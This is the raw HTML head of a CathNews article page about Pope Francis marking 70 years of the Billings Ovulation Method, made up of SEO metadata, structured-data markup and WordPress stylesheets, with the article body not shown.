

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/
body_size: 38331
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pope acknowledges 70 years of the ‘Billings revolution’ - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pope acknowledges 70 years of the ‘Billings revolution’ - CathNews" />
	<meta property="og:description" content="In a message to participants in the WOOMB International Congress in Rome on the 70th anniversary of the Billings Ovulation Method, Pope Francis highlighted the method’s ongoing contribution to the understanding of human sexuality. Source: Vatican News." />
	<meta property="og:url" content="https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-04-30T20:40:00+00:00" />
	<meta property="article:modified_time" content="2023-04-30T22:08:05+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/04/0501coup-married-couple-holding-hands-Bigstock.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/#article","isPartOf":{"@id":"https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Pope acknowledges 70 years of the ‘Billings revolution’","datePublished":"2023-04-30T20:40:00+00:00","dateModified":"2023-04-30T22:08:05+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/"},"wordCount":372,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/0501coup-married-couple-holding-hands-Bigstock.jpg","articleSection":["Families","Science"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/","url":"https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/","name":"Pope acknowledges 70 years of the ‘Billings revolution’ - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/0501coup-married-couple-holding-hands-Bigstock.jpg","datePublished":"2023-04-30T20:40:00+00:00","dateModified":"2023-04-30T22:08:05+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/04/0501coup-married-couple-holding-hands-Bigstock.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/04/0501coup-married-couple-holding-hands-Bigstock.jpg","width":461,"height":233,"caption":"(Bigstock)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/05/01/pope-acknowledges-70-years-of-the-billings-revolution/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Pope acknowledges 70 years of the ‘Billings revolution’"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="2f1b19e6f3335759052a5ddb-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F05%2F01%2Fpope-acknowledges-70-years-of-the-billings-revolution%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F05%2F01%2Fpope-acknowledges-70-years-of-the-billings-revolution%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
